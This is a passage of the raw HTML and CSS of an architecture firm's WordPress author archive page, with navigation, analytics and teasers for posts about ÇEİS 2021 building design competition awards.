29px;line-height: 35px;letter-spacing: 1px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h3, .related.products > h3 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 20px;line-height: 26px;letter-spacing: 3.5px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h4 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 16px;line-height: 30px;letter-spacing: 3px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h5 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 20px;letter-spacing: 2px;font-weight: 400;font-style: normal;text-transform: uppercase;text-decoration:none;}.inner-content h6 {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 14px;line-height: 23px;letter-spacing: 2px;font-weight: 400;font-style: normal;text-transform: none;text-decoration:none;}.sid-widget-title {text-align: left;}.sid-widget-title span {padding-bottom: 0px;margin-bottom: 11px;}.sid-widget-title,.sid-widget-title a {color: #808080;}.sid-widget-title span {border-bottom: 2px solid #f4f4f4;}.sid-widget-title span {display: inline-block;}.sid-widget-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.sidebar-widget {text-align: left;}.sidebar-widget>ul, .sidebar-widget>div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.sidebar-widget>ul,.sidebar-widget>div {background-color: rgba(255,255,255, 0);}.sidebar-widget {color: #808080;}.sidebar-widget.widget_shopping_cart .mini_cart_item .remove,.sidebar-widget.widget_shopping_cart .mini_cart_item .remove:hover {color: #808080 !important;}.sidebar-widget .tagcloud a,.sidebar-widget .textwidget a,.sidebar-widget ul li a,.sidebar-widget tfoot tr td a,.sidebar-widget tbody tr td a {color: #808080;}.sidebar-widget .tagcloud a:hover,.sidebar-widget .textwidget a:hover,.sidebar-widget ul li a:hover,.sidebar-widget tfoot tr td a:hover,.sidebar-widget tbody tr td a:hover {color: #3a3a3a;}.sidebar-widget, .sidebar-widget.widget_icl_lang_sel_widget ul li a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.sid-block #s {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 16px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.sid-block .search-icon {font-size: 12px;}.tagcloud a,.textwidget a,.sidebar-widget ul li a,.sidebar-widget tfoot tr td a,.sidebar-widget tbody tr td a {text-decoration: none;}@media screen and ( min-width: 1050px ) {.top-widget,.footer-widget {width: -webkit-calc( (100% - ( 40px * 2 ) ) / 3 );width: calc( (100% - ( 40px * 2 ) ) / 3 );}.top-widget:nth-child(3n),.footer-widget:nth-child(3n) {margin-right: 0;}}@media screen and ( max-width: 1050px ) {.top-widget,.footer-widget {width: -webkit-calc( (100% - ( 40px ) ) / 2 ) !important;width: calc( (100% - ( 40px ) ) / 2 ) !important;margin-right: 40px !important;}.top-widget:nth-child(2n),.footer-widget:nth-child(2n) {margin-right: 0 !important;}}@media screen and ( max-width: 950px ) {.top-widget,.footer-widget {width: 100% !important;margin-right: 0 !important;}}.top-widgets, .footer-widgets{padding-top: 37px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.top-widget,.footer-widget {margin-right: 40px;margin-bottom:40px;}@media screen and ( max-width: 950px ) {.top-widgets, .footer-widgets {padding: 6.1666666666667% 0% 0% 0%;}}.top-widgets-bg, .footer-widgets{background-color: rgba(255,255,255, 1);background-image: none;background-size: auto;background-attachment: scroll;background-repeat: repeat;background-position: left top;}.top-widgets-fold-btn i {background-image: linear-gradient(225deg, rgba(255,255,255, 1) 50%, rgba(255, 255, 255, 0) 51%);color: #808080;}.footer-widgets {border-top: 1px solid #f4f4f4;border-right: 0px solid #f4f4f4;border-bottom: 0px solid #f4f4f4;border-left: 0px solid #f4f4f4;}.top-widget-title,.foot-widget-title {text-align: left;}.top-widget-title span,.foot-widget-title span {padding-bottom: 0px;margin-bottom: 23px;}.top-widget-title,.top-widget-title a,.foot-widget-title,.foot-widget-title a {color: #808080;}.top-widget-title span,.foot-widget-title span {display: inline-block;}.top-widget-title, .foot-widget-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 15px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-widget,.footer-widget {text-align: left;}.top-widget > ul,.top-widget > div,.footer-widget > ul,.footer-widget > div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.top-widget > ul,.top-widget > div,.footer-widget > ul,.footer-widget > div {background-color: rgba(255,255,255, 0);}.top-widget,.footer-widget {color: #808080;}.top-widget .tagcloud a,.top-widget .textwidget a,.top-widget ul li a,.top-widget tfoot tr td a,.top-widget tbody tr td a,.footer-widget .tagcloud a,.footer-widget .textwidget a,.footer-widget ul li a,.footer-widget tfoot tr td a,.footer-widget tbody tr td a {color: #808080;}.top-widget .tagcloud a:hover,.top-widget .textwidget a:hover,.top-widget ul li a:hover,.top-widget tfoot tr td a:hover,.top-widget tbody tr td a:hover,.footer-widget .tagcloud a:hover,.footer-widget .textwidget a:hover,.footer-widget ul li a:hover,.footer-widget tfoot tr td a:hover,.footer-widget tbody tr td a:hover {color: #3a3a3a;}.top-widget, .footer-widget, .top-widget.widget_icl_lang_sel_widget ul li a, .footer-widget.widget_icl_lang_sel_widget ul li a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 28px;letter-spacing: 3.5px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-widget #s, .footer-widget #s {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 13px;line-height: 16px;letter-spacing: 3.5px;font-weight: 300;font-style: normal;text-transform: uppercase;text-decoration:none;}.top-widget .search-icon,.footer-widget .search-icon {font-size: 13px;}.top-widget .tagcloud a,.top-widget .textwidget a,.top-widget ul li a,.top-widget tfoot tr td a,.top-widget tbody tr td a,.footer-widget .tagcloud a,.footer-widget .textwidget a,.footer-widget ul li a,.footer-widget tfoot tr td a,.footer-widget tbody tr td a {text-decoration: none;}.woocommerce-widgets{padding-top: 0px;padding-right: 25px;padding-bottom: 25px;padding-left: 0px;}.woocommerce-widgets {width: 300px;} .woocommerce-widget {margin-bottom: 40px;} .woocommerce-widgets {background-color: rgba(255,255,255, 0);} .woocommerce-widgets {border: none;}.woo-widget-title {text-align: left;}.woo-widget-title span {padding-bottom: 0px;margin-bottom: 11px;}.woo-widget-title,.woo-widget-title a {color: #808080;}.woo-widget-title span {border-bottom: 1px solid #f4f4f4;}.woo-widget-title span {display: inline-block;}.woo-widget-title {font-family: "Dosis", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woocommerce-widget {text-align: left;}.woocommerce-widget>ul, .woocommerce-widget>div{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.woocommerce-widget>ul,.woocommerce-widget>div {background-color: rgba(255,255,255, 0);}.woocommerce-widget {color: #808080;}.woocommerce-widget.widget_shopping_cart .mini_cart_item .remove,.woocommerce-widget.widget_shopping_cart .mini_cart_item .remove:hover {color: #808080 !important;}.woocommerce-widget a,.woocommerce-widget .tagcloud a,.woocommerce-widget .textwidget a,.woocommerce-widget ul li a,.woocommerce-widget tfoot tr td a,.woocommerce-widget tbody tr td a {color: #808080;}.woocommerce-widget a:hover,.woocommerce-widget .tagcloud a:hover,.woocommerce-widget .textwidget a:hover,.woocommerce-widget ul li a:hover,.woocommerce-widget tfoot tr td a:hover,.woocommerce-widget tbody tr td a:hover {color: #3a3a3a;}.woocommerce-widget .product-categories .children a:before, .sidebar-widget .product-categories .children a:before {background-color: rgba(128,128,128, 0.3);}.woocommerce-widget, .woocommerce-widget.widget_icl_lang_sel_widget ul li a {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 28px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woocommerce-widget #s {font-family: "Muli", Arial, "Helvetica Neue", Helvetica, sans-serif;font-size: 12px;line-height: 16px;letter-spacing: 3.5px;font-weight: 500;font-style: normal;text-transform: uppercase;text-decoration:none;}.woocommerce-widget .search-icon {font-size: 12px;}/* Theme-Specific CSS */.main-nav .sub-menu li a { margin-left: 10px;font-size:13px;}.single .project-info {padding-top:0 !important;}.single .gallery-arrow { display:none !important; }.inner-content-wrap {padding: 50px 1%;}@media screen and ( max-width: 950px ) {.inner-content {padding: 6%;}}.page-template-contact .inner-content-wrap {max-width: 2000px;padding:0;}li.lang-item {display: inline-block;}@media only screen and (min-width: 768px) {.widget_polylang {position: absolute;top: 170px;left: 0;right: 0;margin: 0;}.widget_polylang ul {margin: 0;}#sidebar nav {margin-top: 30px;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://arkinom.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="alternate" href="https://arkinom.com/tr/author/erdem/" hreflang="tr" />
<link rel="alternate" href="https://arkinom.com/author/erdem/" hreflang="en" />
<meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="profile" />
<meta property="og:title" content="Erdem Dokuzer" />
<meta property="og:url" content="https://www.arkinom.com" />
<meta property="profile:first_name" content="Erdem" />
<meta property="profile:last_name" content="Dokuzer" />
<meta property="og:site_name" content="arkinom" />
<meta property="og:image" content="https://secure.gravatar.com/avatar/54dd4c6529930f63a5277facd6dd1b34?s=200&amp;d=mm&amp;r=g" />
<meta property="og:locale" content="en_US" />
<meta property="og:locale:alternate" content="tr_TR" />
<link rel="icon" href="https://i1.wp.com/arkinom.com/wp-content/uploads/2022/08/cropped-favicon_arkinom-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/arkinom.com/wp-content/uploads/2022/08/cropped-favicon_arkinom-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i1.wp.com/arkinom.com/wp-content/uploads/2022/08/cropped-favicon_arkinom-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/arkinom.com/wp-content/uploads/2022/08/cropped-favicon_arkinom-1.png?fit=270%2C270&#038;ssl=1" />
<!-- BEGIN GADWP v5.1.1.3 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-33697822-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body data-rsssl=1 class="archive author author-erdem author-2 royal-page-preloader smoothscroll sidebar-fixed deeplinking single-header-below-p sharing-nxt-prev-b hide-nxt-prev-p side-nxt-prev-p project-info-sharing project-info-right project-info-equal infinitescroll-facebook wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

	<!-- Preloader -->
	
	<div class="royal-preloader-wrap" data-bg-trans="200">

	
		<div class="cssload-container">
			<div class="cssload-speeding-wheel"></div>
		</div>

	
	</div>


	<!-- Whole Page Wrapper -->
	<div id="page-wrap" class="clearfix" data-fx="none"  data-fx-speed="200">
		
		<!-- Mobile Navigation & Logo -->
		<div class="m-nav-and-logo">

			<div class="m-nav-fold rf-button">
				<i class="fa fa-angle-down"></i>
			</div>
			
			<!-- Mobile Navigation -->
			<nav>
				<ul id="menu-main" class="mobile-nav"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="#">PROFILE</a></li>
<li id="menu-item-2076-tr" class="lang-item lang-item-143 lang-item-tr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2076-tr"><a href="https://arkinom.com/tr/author/erdem/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" title="TR" alt="TR" /></a></li>
<li id="menu-item-2076-en" class="lang-item lang-item-140 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-2076-en"><a href="https://arkinom.com/author/erdem/" hreflang="en-US" lang="en-US"><img src="[data-uri]" title="EN" alt="EN" /></a></li>
<li id="menu-item-3417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://arkinom.com/contact/">Contact</a></li>
</ul>			</nav>

			<!-- Mobile Logo & Tagline -->
			
			<section class="mobile-logo">

				<a href="https://arkinom.com/" title="arkinom" class="logo-wrap">
											
						<div class="logo-img">
							<img src="https://arkinom.com/wp-content/uploads/2017/09/logo_arkinom_2017.png" alt="arkinom">
							<img src="https://arkinom.com/wp-content/uploads/2017/09/logo_arkinom_2017.png" alt="arkinom">
						</div>

									</a>

				<p class="site-tagline">NOMINATIVE ARCHITECTURE</p>

			</section>

			
		</div><!-- .m-nav-and-logo -->


		
			<!-- Sidebar Folding Button-->
			<div class="sidebar-fold-btn">
				<i class="fa fa-navicon rf-button"></i>
			</div>
			
			<!-- Sidebar -->
			<div id="sidebar">

				<!-- Logo & Tagline Wrapper -->
								
				<section class="logo-and-tagline clearfix">

					<a href="https://arkinom.com/" title="arkinom" class="logo-wrap" data-portfolio="" data-blog="https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/">
													<div class="logo-img">
								<img src="https://arkinom.com/wp-content/uploads/2017/09/logo_arkinom_2017.png" alt="arkinom">
								<img src="https://arkinom.com/wp-content/uploads/2017/09/logo_arkinom_2017.png" alt="arkinom">
							</div>

											</a>

					<p class="site-tagline">NOMINATIVE ARCHITECTURE</p>

				</section><!-- .logo-and-tagline -->

				
				<!-- Wrap Sidebar Inner Content -->
				<div class="inner-sidebar clear">

					<!-- Main Navigation -->
					<nav class="sid-block" data-open="hover">

						<h3 class="menu-title"><span>Menu</span></h3>

						<ul id="menu-main-1" class="main-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="#">PROFILE</a></li>
<li class="lang-item lang-item-143 lang-item-tr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2076-tr"><a href="https://arkinom.com/tr/author/erdem/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" title="TR" alt="TR" /></a></li>
<li class="lang-item lang-item-140 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-2076-en"><a href="https://arkinom.com/author/erdem/" hreflang="en-US" lang="en-US"><img src="[data-uri]" title="EN" alt="EN" /></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3417"><a href="https://arkinom.com/contact/">Contact</a></li>
</ul>
					</nav>

					<!-- Blog Filters -->
					<section class="sid-block blog-filters">

						<h3 class="filters-title"><span>Blog Filters</span></h3>

						<ul class="filters">

														<li>
								<a class="rf-button active-filter-item active-state" data-filter="*">
									<i class="fa fa-angle-right"></i>
									<span></span>
									<i class="fa fa-angle-right"></i>
									<sup><sup>45</sup></sup>
								</a>
							</li>
							
							<li><a  class="rf-button" data-filter=".article"><i class="fa fa-angle-right"></i>Article<i class="fa fa-angle-right"></i><sup> 2</sup></a></li><li><a  class="rf-button" data-filter=".general"><i class="fa fa-angle-right"></i>General<i class="fa fa-angle-right"></i><sup> 11</sup></a></li><li><a  class="rf-button" data-filter=".news"><i class="fa fa-angle-right"></i>News<i class="fa fa-angle-right"></i><sup> 8</sup></a></li><li><a  class="rf-button" data-filter=".notice"><i class="fa fa-angle-right"></i>Notice<i class="fa fa-angle-right"></i><sup> 2</sup></a></li>						</ul>

					</section> <!-- end .blog-filters -->

					<!-- Portfolio Filters -->
										<section class="sid-block portfolio-filters">

						<h3 class="filters-title"><span>PROJECTS</span></h3>

						<ul class="filters" data-sort="all-project,built,competition,concept,tum-projeler,devam-eden,in-progress,konsept,tamamlanan,yarisma">

														<li>
								<a class="rf-button active-filter-item active-state" data-filter="*">
									<i class="fa fa-angle-right"></i>
									<span></span>
									<i class="fa fa-angle-right"></i>
									<sup>93</sup>
								</a>
							</li>
							
							
						</ul>

					</section> <!-- end .portfolio-filters -->
										
					<section id="wpcom_social_media_icons_widget-5" class="sidebar-widget sid-block widget_wpcom_social_media_icons_widget"><ul><li><a href="https://www.facebook.com/Arkinom-Architecture-423392014377675/" class="genericon genericon-facebook" target="_blank"><span class="screen-reader-text">View Arkinom-Architecture-423392014377675&#8217;s profile on Facebook</span></a></li><li><a href="https://twitter.com/arkinomstudio/" class="genericon genericon-twitter" target="_blank"><span class="screen-reader-text">View arkinomstudio&#8217;s profile on Twitter</span></a></li><li><a href="https://instagram.com/arkinom_architecture/" class="genericon genericon-instagram" target="_blank"><span class="screen-reader-text">View arkinom_architecture&#8217;s profile on Instagram</span></a></li><li><a href="https://www.pinterest.com/arkinom/" class="genericon genericon-pinterest" target="_blank"><span class="screen-reader-text">View arkinom&#8217;s profile on Pinterest</span></a></li></ul></section><section id="search-4" class="sidebar-widget sid-block widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://arkinom.com/"><div class="search-wrap"><input type="text" value="Search" data-placeholder="Search" name="s" id="s" /><i class="fa fa-search search-icon"></i><input type="submit" id="searchsubmit" value="Search" /></div></form></section>
				</div><!-- end .inner-sidebar -->

			</div><!-- end #sidebar -->

		<!-- Top Sidebar -->
		

		

		<!-- Main Content Wrapper -->
		<div id="main-wrap">

<!-- Blog Filters -->



<section id="blog-container" class="body-section" data-layout="masonry" data-columns-rate="0" data-gutter-horz="2" data-gutter-vert="20" data-aspect-width="300" data-aspect-height="320"  >
<!-- Begin Post -->
<article class="general news blog-post  post-3755 post type-post status-publish format-standard has-post-thumbnail hentry category-general category-news" id="post-3755">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="1340" height="710" src="https://arkinom.com/wp-content/uploads/2022/07/ceis_yarışma_ödül_töreni.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i2.wp.com/arkinom.com/wp-content/uploads/2022/07/ceis_yarışma_ödül_töreni.jpg?w=1340&amp;ssl=1 1340w, https://i2.wp.com/arkinom.com/wp-content/uploads/2022/07/ceis_yarışma_ödül_töreni.jpg?resize=300%2C159&amp;ssl=1 300w, https://i2.wp.com/arkinom.com/wp-content/uploads/2022/07/ceis_yarışma_ödül_töreni.jpg?resize=768%2C407&amp;ssl=1 768w, https://i2.wp.com/arkinom.com/wp-content/uploads/2022/07/ceis_yarışma_ödül_töreni.jpg?resize=1024%2C543&amp;ssl=1 1024w" sizes="(max-width: 1340px) 100vw, 1340px" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/">CEİS 2021 &#8220;Building Design Competition&#8221; Award Ceremony</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/general/" rel="category tag">General</a>, <a href="https://arkinom.com/category/news/" rel="category tag">News</a></span></span><div class="time-and-author clearfix "><span class="post-date">10 June 2022</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description ">Arkinom Architecture Partners Erdem Dokuzer and Neşe Dokuzer received their awards at the 2021 Building Design Competition award ceremony organized by the Cement Industry Employers' Union (ÇEİS) with the...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="3755" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/&#038;text=CEİS%202021%20&#8220;Building%20Design%20Competition&#8221;%20Award%20Ceremony" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/&#038;title=CEİS%202021%20&#8220;Building%20Design%20Competition&#8221;%20Award%20Ceremony" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/&#038;description=CEİS%202021%20&#8220;Building%20Design%20Competition&#8221;%20Award%20Ceremony&#038;media=https://arkinom.com/wp-content/uploads/2022/07/ceis_yarışma_ödül_töreni.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fgeneral%2Fceis-2021-building-design-competition-award-ceremony%2F&#038;name=CE%C4%B0S+2021+%26%238220%3BBuilding+Design+Competition%26%238221%3B+Award+Ceremony&#038;description=Arkinom+Architecture+Partners+Erdem+Dokuzer+and+Ne%C5%9Fe+Dokuzer+received+their+awards+at+the+2021+Building+Design+Competition+award+ceremony+organized+by+the+Cement+Industry+Employers%26%238217%3B+Union+%28%C3%87E%C4%B0S%29+with+the+theme+of+%26%238220%3BInnovative+Approaches+in+the+Urban+Area%26%238221%3B.+Award+ceremony%2C+Istanbul+Governor+Ali+Yerlikaya%2C+Gaziantep+Governor+Davut+G%C3%BCl%2C+Union+of+Municipalities+of+Turkey+and+Gaziantep+Metropolitan+%5B%26hellip%3B%5D" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/&#038;title=CEİS%202021%20&#8220;Building%20Design%20Competition&#8221;%20Award%20Ceremony" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/general/ceis-2021-building-design-competition-award-ceremony/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="general news blog-post  post-3701 post type-post status-publish format-standard has-post-thumbnail hentry category-general category-news" id="post-3701">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
			<!-- get post format media content -->
			
	
	<!-- Post Image Overlay -->
	<div class="image-overlay">
		<a href="https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/"><i class="fa fa-plus-square-o"></i></a>	</div>


	<!-- Post Thumbnail -->
	<img width="1340" height="710" src="https://arkinom.com/wp-content/uploads/2021/10/haber_ceis2021_kitapcik_thumb2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://i1.wp.com/arkinom.com/wp-content/uploads/2021/10/haber_ceis2021_kitapcik_thumb2.jpg?w=1340&amp;ssl=1 1340w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/10/haber_ceis2021_kitapcik_thumb2.jpg?resize=300%2C159&amp;ssl=1 300w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/10/haber_ceis2021_kitapcik_thumb2.jpg?resize=768%2C407&amp;ssl=1 768w, https://i1.wp.com/arkinom.com/wp-content/uploads/2021/10/haber_ceis2021_kitapcik_thumb2.jpg?resize=1024%2C543&amp;ssl=1 1024w" sizes="(max-width: 1340px) 100vw, 1340px" />

		</div>

	</div><!-- end .post-media-wrap -->

	<!-- Post Text Block - Below Media -->
	<div class="post-text-wrap">

		<!-- Post Title -->
		<h3 class="post-title "><a href="https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/">&#8220;Dam / Urban Interface&#8221; Project is in the Book of ÇEİS 2021</a></h3><span class="post-categories clear-inline clearfix "><span class="post-cats-in"><span class="before-cats"></span><a href="https://arkinom.com/category/general/" rel="category tag">General</a>, <a href="https://arkinom.com/category/news/" rel="category tag">News</a></span></span><div class="time-and-author clearfix "><span class="post-date">26 October 2021</span><span class="meta-sep">/</span><span class="posted-by"><span>Posted by: </span><a href="https://arkinom.com/author/erdem/" title="Posts by Erdem Dokuzer" rel="author">Erdem Dokuzer</a></span></div><div class="post-description ">A book has been published that brings together a total of 14 projects that received awards from other professional and student categories, together with our project, which was deemed...</div><div class="likes-and-comments "><span class="rf-likes"><a href="#" class="royal-post-like" data-post_id="3701" title="Like"><i class="fa fa-heart-o"></i>&nbsp;<span class="rf-likes-count"></span></a><span class="meta-sep"></span></span><span class="post-comments-wrap"><a href="https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/#respond" class="post-comments" ><i class="fa fa-comment-o"></i> 0</a><span class="meta-sep"></span></span><span class="social-share-wrap" data-open="click"><i class="fa fa-share-alt"></i><span class="social-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/share?https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/&#038;text=&#8220;Dam%20/%20Urban%20Interface&#8221;%20Project%20is%20in%20the%20Book%20of%20ÇEİS%202021" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/share?url=https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/" target="_blank"><i class="fa fa-google-plus"></i></a><a href="http://www.linkedin.com/shareArticle?url=https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/&#038;title=&#8220;Dam%20/%20Urban%20Interface&#8221;%20Project%20is%20in%20the%20Book%20of%20ÇEİS%202021" target="_blank"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/&#038;description=&#8220;Dam%20/%20Urban%20Interface&#8221;%20Project%20is%20in%20the%20Book%20of%20ÇEİS%202021&#038;media=https://arkinom.com/wp-content/uploads/2021/10/haber_ceis2021_kitapcik_thumb2.jpg" target="_blank"><i class="fa fa-pinterest"></i></a><a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Farkinom.com%2Fgeneral%2Fdam-urban-interface-project-is-in-the-book-of-ceis-2021%2F&#038;name=%26%238220%3BDam+%2F+Urban+Interface%26%238221%3B+Project+is+in+the+Book+of+%C3%87E%C4%B0S+2021&#038;description=A+book+has+been+published+that+brings+together+a+total+of+14+projects+that+received+awards+from+other+professional+and+student+categories%2C+together+with+our+project%2C+which+was+deemed+worthy+of+an+award+in+the+Building+Design+Competition+held+by+the+Cement+Industry+Employers%26%238217%3B+Union+%28%C3%87E%C4%B0S%29+in+order+to+highlight+the+aesthetic+use+examples+of+%5B%26hellip%3B%5D" target="_blank"><i class="fa fa-tumblr"></i></a><a href="http://reddit.com/submit?url=https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/&#038;title=&#8220;Dam%20/%20Urban%20Interface&#8221;%20Project%20is%20in%20the%20Book%20of%20ÇEİS%202021" target="_blank"><i class="fa fa-reddit"></i></a></span></span></div><div class="read-more-wrap"><a href="https://arkinom.com/general/dam-urban-interface-project-is-in-the-book-of-ceis-2021/" class="read-more rf-button"><span>Read More </span><i class="fa fa-external-link"></i></a></div><div class="clear"></div>
	</div><!-- End .post-text-wrap -->

	</div><!-- End .blog-post-inner -->

</article><!-- End Post -->


<!-- Begin Post -->
<article class="general blog-post  post-3681 post type-post status-publish format-standard has-post-thumbnail hentry category-general" id="post-3681">

	<div class="blog-post-inner">

	<!-- Post Text Block - Above Media -->
	<div class="post-text-wrap">

		
	</div><!-- End .post-text-wrap -->

	<!-- Post Media Block -->
	<div class="post-media-wrap">

		<div class="post-media">
			
